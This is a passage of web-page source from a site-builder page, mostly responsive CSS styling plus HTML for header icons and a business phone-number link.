.tn-elem[data-elem-id="1638480525676"] {}#rec549916750 .tn-elem[data-elem-id="1638480525676"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1638480525676"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec549916750 .tn-elem[data-elem-id="1638480525676"] {width:140px;height:24px;}#rec549916750 .tn-elem[data-elem-id="1638480525676"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1638480525676"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec549916750 .tn-elem[data-elem-id="1638480525676"] {}#rec549916750 .tn-elem[data-elem-id="1638480525676"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1638480525676"] .tn-atom{color:#ffffff;background-size:cover;}}#rec549916750 .tn-elem[data-elem-id="1672864954269"]{color:#ffffff;text-align:center;z-index:35;top:-67px;left:225px;width:93px;height:34px;}#rec549916750 .tn-elem[data-elem-id="1672864954269"] .tn-atom{color:#ffffff;font-size:16px;font-family:'Golos',Arial,sans-serif;line-height:1.5;font-weight:400;letter-spacing:0.4px;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media (hover),(min-width:0\0) {#rec549916750 .tn-elem[data-elem-id="1672864954269"] .tn-atom:hover {}#rec549916750 .tn-elem[data-elem-id="1672864954269"] .tn-atom:hover {color:#2cac60;}}@media screen and (max-width:1199px) {#rec549916750 .tn-elem[data-elem-id="1672864954269"] {}#rec549916750 .tn-elem[data-elem-id="1672864954269"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1672864954269"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:959px) {#rec549916750 .tn-elem[data-elem-id="1672864954269"] {}#rec549916750 .tn-elem[data-elem-id="1672864954269"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1672864954269"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec549916750 .tn-elem[data-elem-id="1672864954269"] {width:140px;height:24px;}#rec549916750 .tn-elem[data-elem-id="1672864954269"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1672864954269"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec549916750 .tn-elem[data-elem-id="1672864954269"] {}#rec549916750 .tn-elem[data-elem-id="1672864954269"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1672864954269"] .tn-atom{color:#ffffff;background-size:cover;}}#rec549916750 .tn-elem[data-elem-id="1612307013562"]{color:#ffffff;z-index:27;top:-307px;left:230px;width:360px;height:auto;}#rec549916750 .tn-elem[data-elem-id="1612307013562"] .tn-atom{color:#ffffff;font-size:60px;font-family:'Golos',Arial,sans-serif;line-height:0.9;font-weight:700;letter-spacing:-2px;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec549916750 .tn-elem[data-elem-id="1612307013562"] {width:300px;height:auto;}#rec549916750 .tn-elem[data-elem-id="1612307013562"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1612307013562"] .tn-atom{color:#ffffff;font-size:40px;background-size:cover;}}@media screen and (max-width:959px) {#rec549916750 .tn-elem[data-elem-id="1612307013562"] {width:270px;height:auto;}#rec549916750 .tn-elem[data-elem-id="1612307013562"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1612307013562"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec549916750 .tn-elem[data-elem-id="1612307013562"] {width:300px;height:auto;}#rec549916750 .tn-elem[data-elem-id="1612307013562"]{color:#ffffff;text-align:center;}#rec549916750 .tn-elem[data-elem-id="1612307013562"] .tn-atom{color:#ffffff;font-size:24px;letter-spacing:-1px;background-size:cover;}}@media screen and (max-width:479px) {#rec549916750 .tn-elem[data-elem-id="1612307013562"] {height:auto;}#rec549916750 .tn-elem[data-elem-id="1612307013562"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1612307013562"] .tn-atom{color:#ffffff;background-size:cover;}}#rec549916750 .tn-elem[data-elem-id="1612313851340"]{color:#ffffff;z-index:28;top:-159px;left:230px;width:360px;height:auto;}#rec549916750 .tn-elem[data-elem-id="1612313851340"] .tn-atom{color:#ffffff;font-size:18px;font-family:'Golos',Arial,sans-serif;line-height:1.5;font-weight:500;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec549916750 .tn-elem[data-elem-id="1612313851340"] {width:320px;height:auto;}#rec549916750 .tn-elem[data-elem-id="1612313851340"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1612313851340"] .tn-atom{color:#ffffff;font-size:16px;background-size:cover;}}@media screen and (max-width:959px) {#rec549916750 .tn-elem[data-elem-id="1612313851340"] {width:270px;height:auto;}#rec549916750 .tn-elem[data-elem-id="1612313851340"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1612313851340"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec549916750 .tn-elem[data-elem-id="1612313851340"] {width:300px;height:auto;}#rec549916750 .tn-elem[data-elem-id="1612313851340"]{color:#ffffff;text-align:center;}#rec549916750 .tn-elem[data-elem-id="1612313851340"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec549916750 .tn-elem[data-elem-id="1612313851340"] {height:auto;}#rec549916750 .tn-elem[data-elem-id="1612313851340"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1612313851340"] .tn-atom{color:#ffffff;background-size:cover;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);transform:rotate(0deg);}}#rec549916750 .tn-elem[data-elem-id="1638481057305"]{color:#ffffff;text-align:center;z-index:29;top:-38px;left:230px;width:300px;height:66px;}#rec549916750 .tn-elem[data-elem-id="1638481057305"] .tn-atom{color:#ffffff;font-size:14px;font-family:'Golos',Arial,sans-serif;line-height:1.55;font-weight:500;letter-spacing:0.4px;text-transform:uppercase;border-width:1px;border-radius:2px;background-color:#263447;background-position:center center;border-color:#465364 ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media (hover),(min-width:0\0) {#rec549916750 .tn-elem[data-elem-id="1638481057305"] .tn-atom:hover {background-color:#ffffff;background-image:none;border-color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1638481057305"] .tn-atom:hover {color:#263447;}}@media screen and (max-width:1199px) {#rec549916750 .tn-elem[data-elem-id="1638481057305"] {}#rec549916750 .tn-elem[data-elem-id="1638481057305"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1638481057305"] .tn-atom{color:#ffffff;background-color:#263447;background-size:cover;}}@media screen and (max-width:959px) {#rec549916750 .tn-elem[data-elem-id="1638481057305"] {width:270px;}#rec549916750 .tn-elem[data-elem-id="1638481057305"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1638481057305"] .tn-atom{color:#ffffff;background-color:#263447;background-size:cover;}}@media screen and (max-width:639px) {#rec549916750 .tn-elem[data-elem-id="1638481057305"] {width:300px;height:56px;}#rec549916750 .tn-elem[data-elem-id="1638481057305"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1638481057305"] .tn-atom{color:#ffffff;background-color:#263447;background-size:cover;}}@media screen and (max-width:479px) {#rec549916750 .tn-elem[data-elem-id="1638481057305"] {}#rec549916750 .tn-elem[data-elem-id="1638481057305"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1638481057305"] .tn-atom{color:#ffffff;background-color:#263447;background-size:cover;}}#rec549916750 .tn-elem[data-elem-id="1612314665204"]{color:#ffffff;z-index:9;top:-561px;left:730px;width:360px;height:auto;}#rec549916750 .tn-elem[data-elem-id="1612314665204"] .tn-atom{color:#ffffff;font-size:60px;font-family:'Golos',Arial,sans-serif;line-height:0.9;font-weight:700;letter-spacing:-2px;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec549916750 .tn-elem[data-elem-id="1612314665204"] {width:300px;height:auto;}#rec549916750 .tn-elem[data-elem-id="1612314665204"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1612314665204"] .tn-atom{color:#ffffff;font-size:40px;background-size:cover;}}@media screen and (max-width:959px) {#rec549916750 .tn-elem[data-elem-id="1612314665204"] {width:270px;height:auto;}#rec549916750 .tn-elem[data-elem-id="1612314665204"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1612314665204"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec549916750 .tn-elem[data-elem-id="1612314665204"] {width:300px;height:auto;}#rec549916750 .tn-elem[data-elem-id="1612314665204"]{color:#ffffff;text-align:center;}#rec549916750 .tn-elem[data-elem-id="1612314665204"] .tn-atom{color:#ffffff;font-size:24px;letter-spacing:-1px;background-size:cover;}}@media screen and (max-width:479px) {#rec549916750 .tn-elem[data-elem-id="1612314665204"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1612314665204"] .tn-atom{color:#ffffff;background-size:cover;}}#rec549916750 .tn-elem[data-elem-id="1612314665209"]{color:#ffffff;z-index:10;top:-413px;left:730px;width:360px;height:auto;}#rec549916750 .tn-elem[data-elem-id="1612314665209"] .tn-atom{color:#ffffff;font-size:18px;font-family:'Golos',Arial,sans-serif;line-height:1.5;font-weight:500;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec549916750 .tn-elem[data-elem-id="1612314665209"] {width:300px;height:auto;}#rec549916750 .tn-elem[data-elem-id="1612314665209"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1612314665209"] .tn-atom{color:#ffffff;font-size:16px;background-size:cover;}}@media screen and (max-width:959px) {#rec549916750 .tn-elem[data-elem-id="1612314665209"] {width:270px;height:auto;}#rec549916750 .tn-elem[data-elem-id="1612314665209"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1612314665209"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec549916750 .tn-elem[data-elem-id="1612314665209"] {width:300px;height:auto;}#rec549916750 .tn-elem[data-elem-id="1612314665209"]{color:#ffffff;text-align:center;}#rec549916750 .tn-elem[data-elem-id="1612314665209"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec549916750 .tn-elem[data-elem-id="1612314665209"] {height:auto;}#rec549916750 .tn-elem[data-elem-id="1612314665209"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1612314665209"] .tn-atom{color:#ffffff;background-size:cover;}}#rec549916750 .tn-elem[data-elem-id="1616175787766"]{color:#ffffff;text-align:center;z-index:11;top:-292px;left:730px;width:254px;height:66px;}#rec549916750 .tn-elem[data-elem-id="1616175787766"] .tn-atom{color:#ffffff;font-size:14px;font-family:'Golos',Arial,sans-serif;line-height:1.55;font-weight:500;letter-spacing:0.4px;text-transform:uppercase;border-width:1px;border-radius:2px;background-color:#2cac60;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media (hover),(min-width:0\0) {#rec549916750 .tn-elem[data-elem-id="1616175787766"] .tn-atom:hover {background-color:#17c15c;background-image:none;}}@media screen and (max-width:1199px) {#rec549916750 .tn-elem[data-elem-id="1616175787766"] {}#rec549916750 .tn-elem[data-elem-id="1616175787766"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1616175787766"] .tn-atom{color:#ffffff;background-color:#2cac60;background-size:cover;}}@media screen and (max-width:959px) {#rec549916750 .tn-elem[data-elem-id="1616175787766"] {width:270px;}#rec549916750 .tn-elem[data-elem-id="1616175787766"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1616175787766"] .tn-atom{color:#ffffff;background-color:#2cac60;background-size:cover;}}@media screen and (max-width:639px) {#rec549916750 .tn-elem[data-elem-id="1616175787766"] {width:300px;height:56px;}#rec549916750 .tn-elem[data-elem-id="1616175787766"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1616175787766"] .tn-atom{color:#ffffff;background-color:#2cac60;background-size:cover;}}@media screen and (max-width:479px) {#rec549916750 .tn-elem[data-elem-id="1616175787766"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1616175787766"] .tn-atom{color:#ffffff;background-color:#2cac60;background-size:cover;}}#rec549916750 .tn-elem[data-elem-id="1612315916885"]{color:#ffffff;z-index:24;top:-356px;left:-70px;width:285px;height:auto;}#rec549916750 .tn-elem[data-elem-id="1612315916885"] .tn-atom{color:#ffffff;font-size:16px;font-family:'Golos',Arial,sans-serif;line-height:1.5;font-weight:500;opacity:0.2;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec549916750 .tn-elem[data-elem-id="1612315916885"] {height:auto;}#rec549916750 .tn-elem[data-elem-id="1612315916885"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1612315916885"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:959px) {#rec549916750 .tn-elem[data-elem-id="1612315916885"] {width:285px;height:auto;}#rec549916750 .tn-elem[data-elem-id="1612315916885"]{color:#ffffff;text-align:center;}#rec549916750 .tn-elem[data-elem-id="1612315916885"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec549916750 .tn-elem[data-elem-id="1612315916885"] {width:300px;height:auto;}#rec549916750 .tn-elem[data-elem-id="1612315916885"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1612315916885"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec549916750 .tn-elem[data-elem-id="1612315916885"] {height:auto;}#rec549916750 .tn-elem[data-elem-id="1612315916885"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1612315916885"] .tn-atom{color:#ffffff;background-size:cover;}}#rec549916750 .tn-elem[data-elem-id="1612316010557"]{color:#ffffff;text-align:right;z-index:25;top:-356px;left:803px;width:174px;height:auto;}#rec549916750 .tn-elem[data-elem-id="1612316010557"] .tn-atom{color:#ffffff;font-size:16px;font-family:'Golos',Arial,sans-serif;line-height:1.5;font-weight:500;opacity:0.2;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec549916750 .tn-elem[data-elem-id="1612316010557"] {height:auto;}#rec549916750 .tn-elem[data-elem-id="1612316010557"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1612316010557"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:959px) {#rec549916750 .tn-elem[data-elem-id="1612316010557"] {height:auto;}#rec549916750 .tn-elem[data-elem-id="1612316010557"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1612316010557"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec549916750 .tn-elem[data-elem-id="1612316010557"] {height:auto;}#rec549916750 .tn-elem[data-elem-id="1612316010557"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1612316010557"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec549916750 .tn-elem[data-elem-id="1612316010557"] {height:auto;}#rec549916750 .tn-elem[data-elem-id="1612316010557"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1612316010557"] .tn-atom{color:#ffffff;background-size:cover;}}#rec549916750 .tn-elem[data-elem-id="1638480827583"]{color:#ffffff;text-align:center;z-index:26;top:-356px;left:982px;width:108px;height:24px;}#rec549916750 .tn-elem[data-elem-id="1638480827583"] .tn-atom{color:#ffffff;font-size:16px;font-family:'Golos',Arial,sans-serif;line-height:1.5;font-weight:500;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media screen and (max-width:1199px) {#rec549916750 .tn-elem[data-elem-id="1638480827583"] {}#rec549916750 .tn-elem[data-elem-id="1638480827583"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1638480827583"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:959px) {#rec549916750 .tn-elem[data-elem-id="1638480827583"] {}#rec549916750 .tn-elem[data-elem-id="1638480827583"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1638480827583"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec549916750 .tn-elem[data-elem-id="1638480827583"] {}#rec549916750 .tn-elem[data-elem-id="1638480827583"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1638480827583"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec549916750 .tn-elem[data-elem-id="1638480827583"] {}#rec549916750 .tn-elem[data-elem-id="1638480827583"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1638480827583"] .tn-atom{color:#ffffff;background-size:cover;}}#rec549916750 .tn-elem[data-elem-id="1671098898463"]{color:#ffffff;z-index:32;top:-321px;left:340px;width:285px;height:auto;}#rec549916750 .tn-elem[data-elem-id="1671098898463"] .tn-atom{color:#ffffff;font-size:16px;font-family:'Golos',Arial,sans-serif;line-height:1.5;font-weight:500;opacity:0.2;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec549916750 .tn-elem[data-elem-id="1671098898463"] {height:auto;}#rec549916750 .tn-elem[data-elem-id="1671098898463"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1671098898463"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:959px) {#rec549916750 .tn-elem[data-elem-id="1671098898463"] {width:285px;height:auto;}#rec549916750 .tn-elem[data-elem-id="1671098898463"]{color:#ffffff;text-align:center;}#rec549916750 .tn-elem[data-elem-id="1671098898463"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec549916750 .tn-elem[data-elem-id="1671098898463"] {width:300px;height:auto;}#rec549916750 .tn-elem[data-elem-id="1671098898463"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1671098898463"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec549916750 .tn-elem[data-elem-id="1671098898463"] {height:auto;}#rec549916750 .tn-elem[data-elem-id="1671098898463"]{color:#ffffff;}#rec549916750 .tn-elem[data-elem-id="1671098898463"] .tn-atom{color:#ffffff;background-size:cover;}}#rec549916750 .tn-elem[data-elem-id="1638482001964"]{z-index:30;top:11px;left:848px;width:64px;height:64px;}#rec549916750 .tn-elem[data-elem-id="1638482001964"] .tn-atom {border-radius:3000px;background-color:#2cac60;background-position:center center;background-size:cover;background-repeat:no-repeat;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec549916750 .tn-elem[data-elem-id="1638482001964"] {}#rec549916750 .tn-elem[data-elem-id="1638482001964"] .tn-atom{background-color:#2cac60;background-size:cover;}}@media screen and (max-width:959px) {#rec549916750 .tn-elem[data-elem-id="1638482001964"] {width:50px;height:50px;}#rec549916750 .tn-elem[data-elem-id="1638482001964"] .tn-atom{background-color:#2cac60;background-size:cover;}}@media screen and (max-width:639px) {#rec549916750 .tn-elem[data-elem-id="1638482001964"] {}#rec549916750 .tn-elem[data-elem-id="1638482001964"] .tn-atom{background-color:#2cac60;background-size:cover;}}@media screen and (max-width:479px) {#rec549916750 .tn-elem[data-elem-id="1638482001964"] {}#rec549916750 .tn-elem[data-elem-id="1638482001964"] .tn-atom{background-color:#2cac60;background-size:cover;}}#rec549916750 .tn-elem[data-elem-id="1638483158587"]{z-index:31;top:11px;left:774px;width:64px;height:64px;}#rec549916750 .tn-elem[data-elem-id="1638483158587"] .tn-atom {border-radius:3000px;background-color:#2cac60;background-position:center center;background-size:cover;background-repeat:no-repeat;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec549916750 .tn-elem[data-elem-id="1638483158587"] {}#rec549916750 .tn-elem[data-elem-id="1638483158587"] .tn-atom{background-color:#2cac60;background-size:cover;}}@media screen and (max-width:959px) {#rec549916750 .tn-elem[data-elem-id="1638483158587"] {width:50px;height:50px;}#rec549916750 .tn-elem[data-elem-id="1638483158587"] .tn-atom{background-color:#2cac60;background-size:cover;}}@media screen and (max-width:639px) {#rec549916750 .tn-elem[data-elem-id="1638483158587"] {}#rec549916750 .tn-elem[data-elem-id="1638483158587"] .tn-atom{background-color:#2cac60;background-size:cover;}}@media screen and (max-width:479px) {#rec549916750 .tn-elem[data-elem-id="1638483158587"] {}#rec549916750 .tn-elem[data-elem-id="1638483158587"] .tn-atom{background-color:#2cac60;background-size:cover;}}#rec549916750 .tn-elem[data-elem-id="1612314367659"]{z-index:3;top:240px;left:calc(50% - 600px + 30px);width:150px;height:auto;}#rec549916750 .tn-elem[data-elem-id="1612314367659"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec549916750 .tn-elem[data-elem-id="1612314367659"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec549916750 .tn-elem[data-elem-id="1612314367659"] {top:215px;left:calc(50% - 480px + 10px);height:auto;}}@media screen and (max-width:959px) {#rec549916750 .tn-elem[data-elem-id="1612314367659"] {top:235px;left:calc(50% - 320px + 140px);height:auto;}}@media screen and (max-width:639px) {#rec549916750 .tn-elem[data-elem-id="1612314367659"] {top:405px;left:calc(50% - 240px + 5px);height:auto;}}@media screen and (max-width:479px) {#rec549916750 .tn-elem[data-elem-id="1612314367659"] {top:411px;left:calc(50% - 160px + 4px);height:auto;}}#rec549916750 .tn-elem[data-elem-id="1629881546413"]{z-index:8;top:-162px;left:calc(50% - 600px + -710px);width:64px;height:64px;}#rec549916750 .tn-elem[data-elem-id="1629881546413"] .tn-atom {border-radius:3000px;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec549916750 .tn-elem[data-elem-id="1629881546413"] {top:21px;left:calc(50% - 480px + 84px);}}@media screen and (max-width:959px) {#rec549916750 .tn-elem[data-elem-id="1629881546413"] {top:40px;left:calc(50% - 320px + 34px);width:50px;height:50px;}}@media screen and (max-width:639px) {#rec549916750 .tn-elem[data-elem-id="1629881546413"] {top:40px;left:calc(50% - 240px + 34px);}}@media screen and (max-width:479px) {}#rec549916750 .tn-elem[data-elem-id="1612315774839"]{z-index:12;top:106px;left:calc(50% - 50% + 0px);width:100%;height:1px;}#rec549916750 .tn-elem[data-elem-id="1612315774839"] .tn-atom{opacity:0.2;background-color:#ffffff;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec549916750 .tn-elem[data-elem-id="1612315774839"] .tn-atom{background-color:#ffffff;background-size:cover;}}@media screen and (max-width:959px) {#rec549916750 .tn-elem[data-elem-id="1612315774839"] {top:203px;left:calc(50% - 50% + 0px);}#rec549916750 .tn-elem[data-elem-id="1612315774839"] .tn-atom{background-color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec549916750 .tn-elem[data-elem-id="1612315774839"] {top:381px;left:calc(50% - 50% + 0px);}#rec549916750 .tn-elem[data-elem-id="1612315774839"] .tn-atom{background-color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec549916750 .tn-elem[data-elem-id="1612315774839"] {top:395px;}#rec549916750 .tn-elem[data-elem-id="1612315774839"] .tn-atom{background-color:#ffffff;background-size:cover;}}#rec549916750 .tn-elem[data-elem-id="1612315867626"]{z-index:13;top:682px;left:calc(50% - 50% + 0px);width:100%;height:1px;}#rec549916750 .tn-elem[data-elem-id="1612315867626"] .tn-atom{opacity:0.2;background-color:#ffffff;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec549916750 .tn-elem[data-elem-id="1612315867626"] {top:577px;}}@media screen and (max-width:959px) {#rec549916750 .tn-elem[data-elem-id="1612315867626"] {top:662px;left:calc(50% - 50% + 0px);}#rec549916750 .tn-elem[data-elem-id="1612315867626"] .tn-atom{background-color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec549916750 .tn-elem[data-elem-id="1612315867626"] {top:1038px;left:calc(50% - 50% + 0px);}#rec549916750 .tn-elem[data-elem-id="1612315867626"] .tn-atom{background-color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec549916750 .tn-elem[data-elem-id="1612315867626"] .tn-atom{background-color:#ffffff;background-size:cover;}}#rec549916750 .tn-elem[data-elem-id="1676233584361"]{z-index:38;top:331px;left:calc(50% - 600px + 30px);width:145px;height:auto;}#rec549916750 .tn-elem[data-elem-id="1676233584361"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec549916750 .tn-elem[data-elem-id="1676233584361"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec549916750 .tn-elem[data-elem-id="1676233584361"] {top:290px;left:calc(50% - 480px + 10px);height:auto;}}@media screen and (max-width:959px) {#rec549916750 .tn-elem[data-elem-id="1676233584361"] {top:235px;left:calc(50% - 320px + 360px);width:147px;height:auto;}}@media screen and (max-width:639px) {#rec549916750 .tn-elem[data-elem-id="1676233584361"] {top:475px;left:calc(50% - 240px + 3px);height:auto;}}@media screen and (max-width:479px) {#rec549916750 .tn-elem[data-elem-id="1676233584361"] {top:490px;left:calc(50% - 160px + 3px);height:auto;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="549916750" data-artboard-screens="320,480,640,960,1200" data-artboard-height="807" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-480="1202" data-artboard-height-res-640="826" data-artboard-height-res-960="702"> <div class="t396__carrier" data-artboard-recid="549916750"></div> <div class="t396__filter" data-artboard-recid="549916750"></div> <div class='t396__elem tn-elem tn-elem__5499167501612314829778' data-elem-id='1612314829778' data-elem-type='image' data-field-top-value="44" data-field-left-value="294" data-field-width-value="24" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="24" data-field-fileheight-value="24" data-field-top-res-320-value="95" data-field-left-res-320-value="34" data-field-top-res-480-value="86" data-field-left-res-480-value="118" data-field-top-res-640-value="114" data-field-left-res-640-value="58" data-field-axisx-res-640-value="left" data-field-top-res-960-value="35" data-field-left-res-960-value="186"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3366-3233-4462-b435-363238386138/phone.svg'
src='https://static.tildacdn.one/tild3366-3233-4462-b435-363238386138/phone.svg'
alt='' imgfield='tn_img_1612314829778'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__5499167501629881158927 t396__elem--anim-hidden' data-elem-id='1629881158927' data-elem-type='image' data-field-top-value="44" data-field-left-value="294" data-field-width-value="24" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1616178144461,1638479576629" data-animate-sbs-opts="[{'ti':'0','mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':0,'mx':'0','my':'0','sx':'1','sy':'1','op':0,'ro':'0','bl':'0','ea':'','dt':'0'},{'ti':200,'mx':'0','my':'0','sx':'1','sy':'1','op':1,'ro':'0','bl':'0','ea':'','dt':'0'}]" data-field-filewidth-value="24" data-field-fileheight-value="24" data-field-top-res-320-value="95" data-field-left-res-320-value="34" data-field-top-res-480-value="86" data-field-left-res-480-value="118" data-field-top-res-640-value="114" data-field-left-res-640-value="58" data-field-axisx-res-640-value="left" data-field-top-res-960-value="35" data-field-left-res-960-value="186"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3734-3839-4732-a437-613037383464/green-phone.svg'
src='https://static.tildacdn.one/tild3734-3839-4732-a437-613037383464/green-phone.svg'
alt='' imgfield='tn_img_1629881158927'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__5499167501638479576629' data-elem-id='1638479576629' data-elem-type='button' data-field-top-value="39" data-field-left-value="333" data-field-height-value="34" data-field-width-value="192" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="90" data-field-left-res-320-value="73" data-field-top-res-480-value="81" data-field-left-res-480-value="157" data-field-top-res-640-value="109" data-field-left-res-640-value="97" data-field-top-res-960-value="30" data-field-left-res-960-value="225"> <a class='tn-atom' href="tel:+380679369005">+380 (67) 936 90 05</a> </div> <div class='t396__elem tn-elem tn-elem__5499167501612314785460' data-elem-id='1612314785460' data-elem-type='image' data-field-top-value="41" data-field-left-value="623" data-field-width-value="24" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="24" data-field-fileheight-value="24" data-field-top-res-320-value="135" data-field-left-res-320-value="36" data-field-top-res-480-value="125" data-field-left-res-480-value="113" data-field-top-res-640-value="114" data-field-left-res-640-value="336" data-field-axisx-res-640-value="left" data-field-top-res-960-value="32" data-field-left-res-960-value="477"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3836-3037-4534-b564-363665303732/dark-mail.svg'
src='https://static.tildacdn.one/tild3836-3037-4534-b564-363665303732/dark-mail.svg'
alt='' imgfield='tn_img_1612314785460'
